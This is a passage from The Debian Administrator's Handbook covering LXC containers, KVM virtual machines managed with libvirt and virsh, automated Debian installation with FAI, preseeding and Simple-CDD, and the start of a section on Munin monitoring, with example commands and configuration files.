its network connections! For all these advanced aspects, the primary source of
information is the official Xen documentation.
è https://xenproject.org/help/documentation/
355
Chapter 12 — Advanced Administration

12.2.2. LXC
Even though it is used to build “virtual machines”, LXC is not, strictly speaking, a virtualization
system, but a system to isolate groups of processes from each other even though they all run on
the same host. It takes advantage of a set of recent evolutions in the Linux kernel, collectively
known as control groups, by which different sets of processes called “groups” have different views
of certain aspects of the overall system. Most notable among these aspects are the process
identifiers, the network configuration, and the mount points. Such a group of isolated processes
will not have any access to the other processes in the system, and its accesses to the filesystem
can be restricted to a specific subset. It can also have its own network interface and routing table,
and it may be configured to only see a subset of the available devices present on the system.
These features can be combined to isolate a whole process family starting from the init process,
and the resulting set looks very much like a virtual machine. The official name for such a setup is
a “container” (hence the LXC moniker: LinuX Containers), but a rather important difference with
“real” virtual machines such as provided by Xen or KVM is that there is no second kernel; the
container uses the very same kernel as the host system. This has both pros and cons: advantages
include excellent performance due to the total lack of overhead, and the fact that the kernel
has a global vision of all the processes running on the system, so the scheduling can be more
efficient than it would be if two independent kernels were to schedule different task sets. Chief
among the inconveniences is the impossibility to run a different kernel in a container (whether
a different Linux version or a different operating system altogether).
NOTE
LXC isolation limits
LXC containers do not provide the level of isolation achieved by heavier emulators
or virtualizers. In particular:
•
since the kernel is shared among the host system and the containers, pro-
cesses constrained to containers can still access the kernel messages, which
can lead to information leaks if messages are emitted by a container;
•
for similar reasons, if a container is compromised and a kernel vulnerability
is exploited, the other containers may be affected too;
•
on the filesystem, the kernel checks permissions according to the numerical
identifiers for users and groups; these identifiers may designate different
users and groups depending on the container, which should be kept in mind
if writable parts of the filesystem are shared among containers.
Since we are dealing with isolation and not plain virtualization, setting up LXC containers is
more complex than just running debian-installer on a virtual machine. We will describe a few
prerequisites, then go on to the network configuration; we will then be able to actually create
the system to be run in the container.
Preliminary Steps
The lxc package contains the tools required to run LXC, and must therefore be installed.
356
The Debian Administrator’s Handbook

LXC also requires the control groups configuration system, which is a virtual filesystem to be
mounted on /sys/fs/cgroup. Since Debian 8 switched to systemd, which also relies on control
groups, this is now done automatically at boot time without further configuration.
Network Configuration
The goal of installing LXC is to set up virtual machines; while we could, of course, keep them
isolated from the network, and only communicate with them via the filesystem, most use cases
involve giving at least minimal network access to the containers. In the typical case, each con-
tainer will get a virtual network interface, connected to the real network through a bridge. This
virtual interface can be plugged either directly onto the host’s physical network interface (in
which case the container is directly on the network), or onto another virtual interface defined
on the host (and the host can then filter or route traffic). In both cases, the bridge-utils package
will be required.
The simple case is just a matter of editing /etc/network/interfaces, moving the configura-
tion for the physical interface (for instance, eth0) to a bridge interface (usually br0), and config-
uring the link between them. For instance, if the network interface configuration file initially
contains entries such as the following:
auto eth0
iface eth0 inet dhcp
They should be disabled and replaced with the following:
#auto eth0
#iface eth0 inet dhcp
auto br0
iface br0 inet dhcp
bridge-ports eth0
The effect of this configuration will be similar to what would be obtained if the containers were
machines plugged into the same physical network as the host. The “bridge” configuration man-
ages the transit of Ethernet frames between all the bridged interfaces, which includes the phys-
ical eth0 as well as the interfaces defined for the containers.
In cases where this configuration cannot be used (for instance, if no public IP addresses can be as-
signed to the containers), a virtual tap interface will be created and connected to the bridge. The
equivalent network topology then becomes that of a host with a second network card plugged
into a separate switch, with the containers also plugged into that switch. The host must then
act as a gateway for the containers if they are meant to communicate with the outside world.
In addition to bridge-utils, this “rich” configuration requires the vde2 package; the /etc/
network/interfaces
file then becomes:
# Interface eth0 is unchanged
auto eth0
357
Chapter 12 — Advanced Administration

iface eth0 inet dhcp
# Virtual interface
auto tap0
iface tap0 inet manual
vde2-switch -t tap0
# Bridge for containers
auto br0
iface br0 inet static
bridge-ports tap0
address 10.0.0.1
netmask 255.255.255.0
The network can then be set up either statically in the containers, or dynamically with DHCP
server running on the host. Such a DHCP server will need to be configured to answer queries
on the br0 interface.
Setting Up the System
Let us now set up the filesystem to be used by the container. Since this “virtual machine” will not
run directly on the hardware, some tweaks are required when compared to a standard filesys-
tem, especially as far as the kernel, devices and consoles are concerned. Fortunately, the lxc in-
cludes scripts that mostly automate this configuration. For instance, the following commands
(which require the debootstrap and rsync packages) will install a Debian container:
root@mirwiz:~# lxc-create -n testlxc -t debian
debootstrap is /usr/sbin/debootstrap
Checking cache download in /var/cache/lxc/debian/rootfs-stable-amd64 ...
Downloading debian minimal ...
I: Retrieving Release
I: Retrieving Release.gpg
[...]
Download complete.
Copying rootfs to /var/lib/lxc/testlxc/rootfs...
[...]
root@mirwiz:~#
Note that the filesystem is initially created in /var/cache/lxc, then moved to its destination
directory. This allows creating identical containers much more quickly, since only copying is
then required.
Note that the Debian template creation script accepts an --arch option to specify the architec-
ture of the system to be installed and a --release option if you want to install something else
than the current stable release of Debian. You can also set the MIRROR environment variable
to point to a local Debian mirror.
358
The Debian Administrator’s Handbook

The newly-created filesystem now contains a minimal Debian system, and by default the con-
tainer has no network interface (besides the loopback one). Since this is not really wanted,
we will edit the container’s configuration file (/var/lib/lxc/testlxc/config) and add a few
lxc.network.* entries:
lxc.net.0.type = veth
lxc.net.0.flags = up
lxc.net.0.link = br0
lxc.net.0.hwaddr = 4a:49:43:49:79:20
These entries mean, respectively, that a virtual interface will be created in the container; that
it will automatically be brought up when said container is started; that it will automatically be
connected to the br0 bridge on the host; and that its MAC address will be as specified. Should
this last entry be missing or disabled, a random MAC address will be generated.
Another useful entry in that file is the setting of the hostname:
lxc.uts.name = testlxc
Starting the Container
Now that our virtual machine image is ready, let’s start the container with lxc-start
--daemon --name=testlxc
.
In LXC releases following 2.0.8, root passwords are not set by default. We can set one running
lxc-attach -n testlxc passwd.
Now we can login:
root@mirwiz:~# lxc-console -n testlxc
Debian GNU/Linux 9 testlxc console
testlxc login: root
Password:
Linux testlxc 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5 (2019-06-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@testlxc:~# ps auxwf
USER
PID %CPU %MEM
VSZ
RSS TTY
STAT START
TIME COMMAND
root
1
0.0
0.2
56736
6608 ?
Ss
09:28
0:00 /sbin/init
root
32
0.0
0.1
46096
4680 ?
Ss
09:28
0:00 /lib/systemd/systemd-journald
root
75
0.0
0.1
67068
3328 console
Ss
09:28
0:00 /bin/login --
root
82
0.0
0.1
19812
3664 console
S
09:30
0:00
\_ -bash
root
88
0.0
0.1
38308
3176 console
R+
09:31
0:00
\_ ps auxwf
root
76
0.0
0.1
69956
5636 ?
Ss
09:28
0:00 /usr/sbin/sshd -D
root@testlxc:~#
We are now in the container; our access to the processes is restricted to only those started
from the container itself, and our access to the filesystem is similarly restricted to the dedicated
subset of the full filesystem (/var/lib/lxc/testlxc/rootfs). We can exit the console with
Control+a q.
359
Chapter 12 — Advanced Administration

Note that we ran the container as a background process, thanks to the --daemon op-
tion of lxc-start. We can interrupt the container with a command such as lxc-stop
--name=testlxc
.
The lxc package contains an initialization script that can automatically start one or several
containers when the host boots (it relies on lxc-autostart which starts containers whose
lxc.start.auto option is set to 1). Finer-grained control of the startup order is possible with
lxc.start.order and lxc.group: by default, the initialization script first starts containers which
are part of the onboot group and then the containers which are not part of any group. In both
cases, the order within a group is defined by the lxc.start.order option.
GOING FURTHER
Mass virtualization
Since LXC is a very lightweight isolation system, it can be particularly adapted to
massive hosting of virtual servers. The network configuration will probably be a bit
more advanced than what we described above, but the “rich” configuration using
tap
and veth interfaces should be enough in many cases.
It may also make sense to share part of the filesystem, such as the /usr and /lib
subtrees, so as to avoid duplicating the software that may need to be common to
several containers. This will usually be achieved with lxc.mount.entry entries in
the containers configuration file. An interesting side-effect is that the processes will
then use less physical memory, since the kernel is able to detect that the programs
are shared. The marginal cost of one extra container can then be reduced to the
disk space dedicated to its specific data, and a few extra processes that the kernel
must schedule and manage.
We haven’t described all the available options, of course; more comprehensive in-
formation can be obtained from the lxc(7) and lxc.container.conf(5) manual
pages and the ones they reference.
12.2.3. Virtualization with KVM
KVM, which stands for Kernel-based Virtual Machine, is first and foremost a kernel module pro-
viding most of the infrastructure that can be used by a virtualizer, but it is not a virtualizer by
itself. Actual control for the virtualization is handled by a QEMU-based application. Don’t worry
if this section mentions qemu-* commands: it is still about KVM.
Unlike other virtualization systems, KVM was merged into the Linux kernel right from the start.
Its developers chose to take advantage of the processor instruction sets dedicated to virtualiza-
tion (Intel-VT and AMD-V), which keeps KVM lightweight, elegant and not resource-hungry.
The counterpart, of course, is that KVM doesn’t work on any computer but only on those with
appropriate processors. For x86-based computers, you can verify that you have such a processor
by looking for “vmx” or “svm” in the CPU flags listed in /proc/cpuinfo.
With Red Hat actively supporting its development, KVM has more or less become the reference
for Linux virtualization.
360
The Debian Administrator’s Handbook

Preliminary Steps
Unlike such tools as VirtualBox, KVM itself doesn’t include any user-interface for creating and
managing virtual machines. The qemu-kvm package only provides an executable able to start a
virtual machine, as well as an initialization script that loads the appropriate kernel modules.
Fortunately, Red Hat also provides another set of tools to address that problem, by developing
the libvirt library and the associated virtual machine manager tools. libvirt allows managing vir-
tual machines in a uniform way, independently of the virtualization system involved behind the
scenes (it currently supports QEMU, KVM, Xen, LXC, OpenVZ, VirtualBox, VMWare and UML).
virtual-manager
is a graphical interface that uses libvirt to create and manage virtual ma-
chines.
We first install the required packages, with apt-get install libvirt-clients
libvirt-daemon-system qemu-kvm virtinst virt-manager virt-viewer
. libvirt-daemon-
system provides the libvirtd daemon, which allows (potentially remote) management of the
virtual machines running of the host, and starts the required VMs when the host boots. libvirt-
clients provides the virsh command-line tool, which allows controlling the libvirtd-managed
machines.
The virtinst package provides virt-install, which allows creating virtual machines from the
command line. Finally, virt-viewer allows accessing a VM’s graphical console.
Network Configuration
Just as in Xen and LXC, the most frequent network configuration involves a bridge grouping the
network interfaces of the virtual machines (see section 12.2.2.2, “Network Configuration” page
357).
Alternatively, and in the default configuration provided by KVM, the virtual machine is assigned
a private address (in the 192.168.122.0/24 range), and NAT is set up so that the VM can access
the outside network.
The rest of this section assumes that the host has an eth0 physical interface and a br0 bridge,
and that the former is connected to the latter.
Installation with virt-install
Creating a virtual machine is very similar to installing a normal system, except that the virtual
machine’s characteristics are described in a seemingly endless command line.
Practically speaking, this means we will use the Debian installer, by booting the virtual machine
on a virtual DVD-ROM drive that maps to a Debian DVD image stored on the host system. The
VM will export its graphical console over the VNC protocol (see section 9.2.2, “Using Remote
Graphical Desktops” page 212 for details), which will allow us to control the installation process.
361
Chapter 12 — Advanced Administration

We first need to tell libvirtd where to store the disk images, unless the default location (/var/
lib/libvirt/images/
) is fine.
root@mirwiz:~# mkdir /srv/kvm
root@mirwiz:~# virsh pool-create-as srv-kvm dir --target /srv/kvm
Pool srv-kvm created
root@mirwiz:~#
TIP
Add your user to the
libvirt group
All samples in this section assume that you are running commands as root. Effec-
tively, if you want to control a local libvirt daemon, you need either to be root or
to be a member of the libvirt group (which is not the case by default). Thus if
you want to avoid using root rights too often, you can add yourself to the libvirt
group and run the various commands under your user identity.
Let us now start the installation process for the virtual machine, and have a closer look at
virt-install
’s most important options. This command registers the virtual machine and its
parameters in libvirtd, then starts it so that its installation can proceed.
# virt-install --connect qemu:///system
x
1
--virt-type kvm
x
2
--name testkvm
x
3
--memory 1024
x
4
--disk /srv/kvm/testkvm.qcow,format=qcow2,size=10
x
5
--cdrom /srv/isos/debian-10.2.0-amd64-netinst.iso
x
6
--network bridge=virbr0
x
7
--graphics vnc
x
8
--os-type linux
x
9
--os-variant debian10
Starting install...
Allocating ’testkvm.qcow’
|
10 GB
00:00
The --connect option specifies the “hypervisor” to use. Its form is that of an URL contain-
ing a virtualization system (xen://, qemu://, lxc://, openvz://, vbox://, and so on) and the
machine that should host the VM (this can be left empty in the case of the local host).
In addition to that, and in the QEMU/KVM case, each user can manage virtual machines
working with restricted permissions, and the URL path allows differentiating “system”
machines (/system) from others (/session).
Since KVM is managed the same way as QEMU, the --virt-type kvm allows specifying the
use of KVM even though the URL looks like QEMU.
The --name option defines a (unique) name for the virtual machine.
The --memory option allows specifying the amount of RAM (in MB) to allocate for the
virtual machine.
362
The Debian Administrator’s Handbook

The --disk specifies the location of the image file that is to represent our virtual machine’s
hard disk; that file is created, unless present, with a size (in GB) specified by the size
parameter. The format parameter allows choosing among several ways of storing the
image file. The default format (qcow2) allows starting with a small file that only grows
when the virtual machine starts actually using space.
The --cdrom option is used to indicate where to find the optical disk to use for installation.
The path can be either a local path for an ISO file, an URL where the file can be obtained,
or the device file of a physical CD-ROM drive (i.e. /dev/cdrom).
The --network specifies how the virtual network card integrates in the host’s network
configuration. The default behavior (which we explicitly forced in our example) is to
integrate it into any pre-existing network bridge. If no such bridge exists, the virtual
machine will only reach the physical network through NAT, so it gets an address in a
private subnet range (192.168.122.0/24).
--graphics vnc states that the graphical console should be made available using VNC. The
default behavior for the associated VNC server is to only listen on the local interface; if the
VNC client is to be run on a different host, establishing the connection will require setting
up an SSH tunnel (see section 9.2.1.3, “Creating Encrypted Tunnels with Port Forwarding”
page 210). Alternatively, --graphics vnc,listen=0.0.0.0 can be used so that the VNC server
is accessible from all interfaces; note that if you do that, you really should design your
firewall accordingly.
The --os-type and --os-variant options allow optimizing a few parameters of the virtual
machine, based on some of the known features of the operating system mentioned there.
At this point, the virtual machine is running, and we need to connect to the graphical console
to proceed with the installation process. If the previous operation was run from a graphical
desktop environment, this connection should be automatically started. If not, or if we oper-
ate remotely, virt-viewer can be run from any graphical environment to open the graphical
console (note that the root password of the remote host is asked twice because the operation
requires 2 SSH connections):
$ virt-viewer --connect qemu+ssh://root@server/system testkvm
root@server’s password:
root@server’s password:
When the installation process ends, the virtual machine is restarted, now ready for use.
Managing Machines with virsh
Now that the installation is done, let us see how to handle the available virtual machines. The
first thing to try is to ask libvirtd for the list of the virtual machines it manages:
363
Chapter 12 — Advanced Administration

# virsh -c qemu:///system list --all
Id Name
State
----------------------------------
8 testkvm
shut off
Let’s start our test virtual machine:
# virsh -c qemu:///system start testkvm
Domain testkvm started
We can now get the connection instructions for the graphical console (the returned VNC display
can be given as parameter to vncviewer):
# virsh -c qemu:///system vncdisplay testkvm
127.0.0.1:0
Other available virsh subcommands include:
• reboot to restart a virtual machine;
• shutdown to trigger a clean shutdown;
• destroy, to stop it brutally;
• suspend to pause it;
• resume to unpause it;
• autostart to enable (or disable, with the --disable option) starting the virtual machine
automatically when the host starts;
• undefine to remove all traces of the virtual machine from libvirtd.
All these subcommands take a virtual machine identifier as a parameter.
Installing an RPM based system in Debian with yum
If the virtual machine is meant to run a Debian (or one of its derivatives), the system can be
initialized with debootstrap, as described above. But if the virtual machine is to be installed
with an RPM-based system (such as Fedora, CentOS or Scientific Linux), the setup will need to
be done using the yum utility (available in the package of the same name).
The procedure requires using rpm to extract an initial set of files, including notably yum configu-
ration files, and then calling yum to extract the remaining set of packages. But since we call yum
from outside the chroot, we need to make some temporary changes. In the sample below, the
target chroot is /srv/centos.
# rootdir=”/srv/centos”
# mkdir -p ”$rootdir” /etc/rpm
# echo ”%_dbpath /var/lib/rpm” > /etc/rpm/macros.dbpath
364
The Debian Administrator’s Handbook

# wget http://mirror.centos.org/centos/7/os/x86_64/Packages/centos-release
å -7-6.1810.2.el7.centos.x86_64.rpm
# rpm --nodeps --root ”$rootdir” -i centos-release-7-6.1810.2.el7.centos.x86_64.rpm
rpm: RPM should not be used directly install RPM packages, use Alien instead!
rpm: However assuming you know what you are doing...
warning: centos-release-7-6.1810.2.el7.centos.x86_64.rpm: Header V3 RSA/SHA256
å Signature, key ID f4a80eb5: NOKEY
# sed -i -e ”s,gpgkey=file:///etc/,gpgkey=file://${rootdir}/etc/,g” $rootdir/etc/yum.
å repos.d/*.repo
# yum --assumeyes --installroot $rootdir groupinstall core
[...]
# sed -i -e ”s,gpgkey=file://${rootdir}/etc/,gpgkey=file:///etc/,g” $rootdir/etc/yum.
å repos.d/*.repo
12.3. Automated Installation
The Falcot Corp administrators, like many administrators of large IT services, need tools to in-
stall (or reinstall) quickly, and automatically if possible, their new machines.
These requirements can be met by a wide range of solutions. On the one hand, generic tools such
as SystemImager handle this by creating an image based on a template machine, then deploy
that image to the target systems; at the other end of the spectrum, the standard Debian installer
can be preseeded with a configuration file giving the answers to the questions asked during the
installation process. As a sort of middle ground, a hybrid tool such as FAI (Fully Automatic In-
staller) installs machines using the packaging system, but it also uses its own infrastructure for
tasks that are more specific to massive deployments (such as starting, partitioning, configura-
tion and so on).
Each of these solutions has its pros and cons: SystemImager works independently from any par-
ticular packaging system, which allows it to manage large sets of machines using several distinct
Linux distributions. It also includes an update system that doesn’t require a reinstallation, but
this update system can only be reliable if the machines are not modified independently; in other
words, the user must not update any software on their own, or install any other software. Simi-
larly, security updates must not be automated, because they have to go through the centralized
reference image maintained by SystemImager. This solution also requires the target machines
to be homogeneous, otherwise many different images would have to be kept and managed (an
i386 image won’t fit on a powerpc machine, and so on).
On the other hand, an automated installation using debian-installer can adapt to the specifics of
each machine: the installer will fetch the appropriate kernel and software packages from the rel-
evant repositories, detect available hardware, partition the whole hard disk to take advantage
of all the available space, install the corresponding Debian system, and set up an appropriate
bootloader. However, the standard installer will only install standard Debian versions, with the
base system and a set of pre-selected “tasks”; this precludes installing a particular system with
non-packaged applications. Fulfilling this particular need requires customizing the installer…
365
Chapter 12 — Advanced Administration

Fortunately, the installer is very modular, and there are tools to automate most of the work
required for this customization, most importantly simple-CDD (CDD being an acronym for Cus-
tom Debian Derivative). Even the simple-CDD solution, however, only handles initial installations;
this is usually not a problem since the APT tools allow efficient deployment of updates later on.
We will only give a rough overview of FAI, and skip SystemImager altogether (which is no longer
in Debian), in order to focus more intently on debian-installer and simple-CDD, which are more
interesting in a Debian-only context.
12.3.1. Fully Automatic Installer (FAI)
Fully Automatic Installer is probably the oldest automated deployment system for Debian, which
explains its status as a reference; but its very flexible nature only just compensates for the com-
plexity it involves.
FAI requires a server system to store deployment information and allow target machines to boot
from the network. This server requires the fai-server package (or fai-quickstart, which also brings
the required elements for a standard configuration).
FAI uses a specific approach for defining the various installable profiles. Instead of simply dupli-
cating a reference installation, FAI is a full-fledged installer, fully configurable via a set of files
and scripts stored on the server; the default location /srv/fai/config/ is not automatically
created, so the administrator needs to create it along with the relevant files. Most of the times,
these files will be customized from the example files available in the documentation for the fai-
doc package, more particularly the /usr/share/doc/fai-doc/examples/simple/ directory.
Once the profiles are defined, the fai-setup command generates the elements required to start
a FAI installation; this mostly means preparing or updating a minimal system (NFS-root) used
during installation. An alternative is to generate a dedicated boot CD with fai-cd.
Creating all these configuration files requires some understanding of the way FAI works. A typ-
ical installation process is made of the following steps:
• fetching a kernel from the network, and booting it;
• mounting the root filesystem from NFS;
• executing /usr/sbin/fai, which controls the rest of the process (the next steps are there-
fore initiated by this script);
• copying the configuration space from the server into /fai/;
• running fai-class. The /fai/class/[0-9][0-9]* scripts are executed in turn, and re-
turn names of “classes” that apply to the machine being installed; this information will
serve as a base for the following steps. This allows for some flexibility in defining the
services to be installed and configured.
• fetching a number of configuration variables, depending on the relevant classes;
• partitioning the disks and formatting the partitions, based on information provided in
/fai/disk_config/class
;
366
The Debian Administrator’s Handbook

• mounting said partitions;
• installing the base system;
• preseeding the Debconf database with fai-debconf;
• fetching the list of available packages for APT;
• installing the packages listed in /fai/package_config/class;
• executing the post-configuration scripts, /fai/scripts/class/[0-9][0-9]*;
• recording the installation logs, unmounting the partitions, and rebooting.
12.3.2. Preseeding Debian-Installer
At the end of the day, the best tool to install Debian systems should logically be the official
Debian installer. This is why, right from its inception, debian-installer has been designed for
automated use, taking advantage of the infrastructure provided by debconf. The latter allows,
on the one hand, to reduce the number of questions asked (hidden questions will use the pro-
vided default answer), and on the other hand, to provide the default answers separately, so that
installation can be non-interactive. This last feature is known as preseeding.
GOING FURTHER
Debconf with a
centralized database
Preseeding allows to provide a set of answers to Debconf questions at installa-
tion time, but these answers are static and do not evolve as time passes. Since
already-installed machines may need upgrading, and new answers may become
required, the /etc/debconf.conf configuration file can be set up so that Debconf
uses external data sources (such as an LDAP directory server, or a remote file ac-
cessed via NFS or Samba). Several external data sources can be defined at the
same time, and they complement one another. The local database is still used (for
read-write access), but the remote databases are usually restricted to reading. The
debconf.conf(5)
manual page describes all the possibilities in detail (you need
the
debconf-doc package).
Using a Preseed File
There are several places where the installer can get a preseeding file:
• in the initrd used to start the machine; in this case, preseeding happens at the very begin-
ning of the installation, and all questions can be avoided. The file just needs to be called
preseed.cfg
and stored in the initrd root.
• on the boot media (CD or USB key); preseeding then happens as soon as the media is
mounted, which means right after the questions about language and keyboard layout.
The preseed/file boot parameter can be used to indicate the location of the preseeding
file (for instance, /cdrom/preseed.cfg when the installation is done off a CD-ROM, or
/hd-media/preseed.cfg
in the USB-key case).
• from the network; preseeding then only happens after the network is (automatically) con-
figured; the relevant boot parameter is then preseed/url=http://server/preseed.cfg.
367
Chapter 12 — Advanced Administration

At a glance, including the preseeding file in the initrd looks like the most interesting solution;
however, it is rarely used in practice, because generating an installer initrd is rather complex.
The other two solutions are much more common, especially since boot parameters provide an-
other way to preseed the answers to the first questions of the installation process. The usual
way to save the bother of typing these boot parameters by hand at each installation is to save
them into the configuration for isolinux (in the CD-ROM case) or syslinux (USB key).
Creating a Preseed File
A preseed file is a plain text file, where each line contains the answer to one Debconf question.
A line is split across four fields separated by whitespace (spaces or tabs), as in, for instance, d-i
mirror/suite string stable:
• the first field is the “owner” of the question; “d-i” is used for questions relevant to the
installer, but it can also be a package name for questions coming from Debian packages;
• the second field is an identifier for the question;
• third, the type of question;
• the fourth and last field contains the value for the answer. Note that it must be separated
from the third field with a single space; if there are more than one, the following space
characters are considered part of the value.
The simplest way to write a preseed file is to install a system by hand.
Then
debconf-get-selections --installer
will provide the answers concerning the installer.
Answers about other packages can be obtained with debconf-get-selections. However, a
cleaner solution is to write the preseed file by hand, starting from an example and the refer-
ence documentation: with such an approach, only questions where the default answer needs to
be overridden can be preseeded; using the priority=critical boot parameter will instruct Debconf
to only ask critical questions, and use the default answer for others.
DOCUMENTATION
Installation guide
appendix
The installation guide, available online, includes detailed documentation on the use
of a preseed file in an appendix. It also includes a detailed and commented sample
file, which can serve as a base for local customizations.
è https://www.debian.org/releases/stable/amd64/apb
è https://www.debian.org/releases/stable/example-preseed.txt
Creating a Customized Boot Media
Knowing where to store the preseed file is all very well, but the location isn’t everything: one
must, one way or another, alter the installation boot media to change the boot parameters and
add the preseed file.
368
The Debian Administrator’s Handbook

Booting From the Network When a computer is booted from the network, the server sending
the initialization elements also defines the boot parameters. Thus, the change needs to be made
in the PXE configuration for the boot server; more specifically, in its /tftpboot/pxelinux.cfg/
default
configuration file. Setting up network boot is a prerequisite; see the Installation Guide
for details.
è https://www.debian.org/releases/stable/amd64/ch04s05
Preparing a Bootable USB Key Once a bootable key has been prepared (see section 4.1.2,
“Booting from a USB Key” page 53), a few extra operations are needed. Assuming the key con-
tents are available under /media/usbdisk/:
• copy the preseed file to /media/usbdisk/preseed.cfg
• edit /media/usbdisk/syslinux.cfg and add required boot parameters (see example be-
low).
Example 12.2 syslinux.cfg file and preseeding parameters
default vmlinuz
append preseed/file=/hd-media/preseed.cfg locale=en_US.UTF-8 keymap=us language=us
å country=US vga=788 initrd=initrd.gz --
Creating a CD-ROM Image A USB key is a read-write media, so it was easy for us to add a file
there and change a few parameters. In the CD-ROM case, the operation is more complex, since
we need to regenerate a full ISO image. This task is handled by debian-cd, but this tool is rather
awkward to use: it needs a local mirror, and it requires an understanding of all the options
provided by /usr/share/debian-cd/CONF.sh; even then, make must be invoked several times.
/usr/share/debian-cd/README
is therefore a very recommended read.
Having said that, debian-cd always operates in a similar way: an “image” directory with the
exact contents of the CD-ROM is generated, then converted to an ISO file with a tool such as
genisoimage
, mkisofs or xorriso. The image directory is finalized after debian-cd’s make
image-trees
step. At that point, we insert the preseed file into the appropriate directory (usu-
ally $TDIR/$CODENAME/CD1/, $TDIR and $CODENAME being parameters defined by the CONF.sh
configuration file). The CD-ROM uses isolinux as its bootloader, and its configuration file must
be adapted from what debian-cd generated, in order to insert the required boot parameters (the
specific file is $TDIR/$CODENAME/boot1/isolinux/isolinux.cfg). Then the “normal” process
can be resumed, and we can go on to generating the ISO image with make image CD=1 (or make
images
if several CD-ROMs are generated).
369
Chapter 12 — Advanced Administration

12.3.3. Simple-CDD: The All-In-One Solution
Simply using a preseed file is not enough to fulfill all the requirements that may appear for
large deployments. Even though it is possible to execute a few scripts at the end of the normal
installation process, the selection of the set of packages to install is still not quite flexible (basi-
cally, only “tasks” can be selected); more important, this only allows installing official Debian
packages, and precludes locally-generated ones.
On the other hand, debian-cd is able to integrate external packages, and debian-installer can
be extended by inserting new steps in the installation process. By combining these capabilities,
it should be possible to create a customized installer that fulfills our needs; it should even be
able to configure some services after unpacking the required packages. Fortunately, this is not
a mere hypothesis, since this is exactly what Simple-CDD (in the simple-cdd package) does.
The purpose of Simple-CDD is to allow anyone to easily create a distribution derived from Debian,
by selecting a subset of the available packages, preconfiguring them with Debconf, adding spe-
cific software, and executing custom scripts at the end of the installation process. This matches
the “universal operating system” philosophy, since anyone can adapt it to their own needs.
Creating Profiles
Simple-CDD defines “profiles” that match the FAI “classes” concept, and a machine can
have several profiles (determined at installation time). A profile is defined by a set of
profiles/profile.*
files:
• the .description file contains a one-line description for the profile;
• the .packages file lists packages that will automatically be installed if the profile is se-
lected;
• the .downloads file lists packages that will be stored onto the installation media, but not
necessarily installed;
• the .preseed file contains preseeding information for Debconf questions (for the installer
and/or for packages);
• the .postinst file contains a script that will be run at the end of the installation process;
• lastly, the .conf file allows changing some Simple-CDD parameters based on the profiles
to be included in an image.
The default profile has a particular role, since it is always selected; it contains the bare minimum
required for Simple-CDD to work. The only thing that is usually customized in this profile is the
simple-cdd/profiles preseed parameter: this allows avoiding the question, introduced by Simple-
CDD, about what profiles to install.
Note also that the commands will need to be invoked from the parent directory of the profiles
directory.
370
The Debian Administrator’s Handbook

Configuring and Using build-simple-cdd
QUICK LOOK
Detailed configuration
file
An example of a Simple-CDD configuration file, with all possible parameters, is
included in the package (/usr/share/doc/simple-cdd/examples/simple-cdd.
conf.detailed.gz
). This can be used as a starting point when creating a custom
configuration file.
Simple-CDD requires many parameters to operate fully. They will most often be gathered in a
configuration file, which build-simple-cdd can be pointed at with the --conf option, but they
can also be specified via dedicated parameters given to build-simple-cdd. Here is an overview
of how this command behaves, and how its parameters are used:
• the profiles parameter lists the profiles that will be included on the generated CD-ROM
image;
• based on the list of required packages, Simple-CDD downloads the appropriate files from
the server mentioned in server, and gathers them into a partial mirror (which will later
be given to debian-cd);
• the custom packages mentioned in local_packages are also integrated into this local mir-
ror;
• debian-cd is then executed (within a default location that can be configured with the de-
bian_cd_dir variable), with the list of packages to integrate;
• once debian-cd has prepared its directory, Simple-CDD applies some changes to this di-
rectory:
– files containing the profiles are added in a simple-cdd subdirectory (that will end
up on the CD-ROM);
– other files listed in the all_extras parameter are also added;
– the boot parameters are adjusted so as to enable the preseeding. Questions concern-
ing language and country can be avoided if the required information is stored in the
language and country variables.
• debian-cd then generates the final ISO image.
Generating an ISO Image
Once we have written a configuration file and defined our profiles, the remaining step is to in-
voke build-simple-cdd --conf simple-cdd.conf. After a few minutes, we get the required
image in images/debian-10-amd64-CD-1.iso.
12.4. Monitoring
Monitoring is a generic term, and the various involved activities have several goals: on the one
hand, following usage of the resources provided by a machine allows anticipating saturation
371
Chapter 12 — Advanced Administration

and the subsequent required upgrades; on the other hand, alerting the administrator as soon as
a service is unavailable or not working properly means that the problems that do happen can
be fixed sooner.
Munin covers the first area, by displaying graphical charts for historical values of a number of pa-
rameters (used RAM, occupied disk space, processor load, network traffic, Apache/MySQL load,
and so on). Nagios covers the second area, by regularly checking that the services are work-
ing and available, and sending alerts through the appropriate channels (e-mails, text messages,
and so on). Both have a modular design, which makes it easy to create new plug-ins to monitor
specific parameters or services.
ALTERNATIVE
Zabbix, an integrated
monitoring tool
Although Munin and Nagios are in very common use, they are not the only players
in the monitoring field, and each of them only handles half of the task (graphing
on one side, alerting on the other). Zabbix, on the other hand, integrates both
parts of monitoring; it also has a web interface for configuring the most common
aspects. It has grown by leaps and bounds during the last few years, and can
now be considered a viable contender. On the monitoring server, you would in-
stall
zabbix-server-pgsql (or zabbix-server-mysql), possibly together with zabbix-
frontend-php to have a web interface. On the hosts to monitor you would install
zabbix-agent feeding data back to the server.
ALTERNATIVE
Icinga, a Nagios fork
Spurred by divergences in opinions concerning the development model for Nagios
(which is controlled by a company), a number of developers forked Nagios and
use Icinga as their new name. Icinga is still compatible — so far — with Nagios
configurations and plugins, but it also adds extra features.
12.4.1. Setting Up Munin
The purpose of Munin is to monitor many machines; therefore, it quite naturally uses a clien-
t/server architecture. The central host — the grapher — collects data from all the monitored
hosts, and generates historical graphs.
Configuring Hosts To Monitor
The first step is to install the munin-node package. The daemon installed by this package lis-
tens on port 4949 and sends back the data collected by all the active plugins. Each plugin is
a simple program returning a description of the collected data as well as the latest measured
value. Plugins are stored in /usr/share/munin/plugins/, but only those with a symbolic link
in /etc/munin/plugins/ are really used.
When the package is installed, a set of active plugins is determined based on the available soft-
ware and the current configuration of the host. However, this autoconfiguration depends on
372
The Debian Administrator’s Handbook

a feature that each plugin must provide, and it is usually a good idea to review and tweak the
results by hand. Browsing the Plugin Gallery2 can be interesting even though not all plugins
have comprehensive documentation. However, all plugins are scripts and most are rather sim-
ple and well-commented. Browsing /etc/munin/plugins/ is therefore a good way of getting
an idea of what each plugin is about and determining which should be removed. Similarly, en-
abling an interesting plugin found in /usr/share/munin/plugins/ is a simple matter of setting
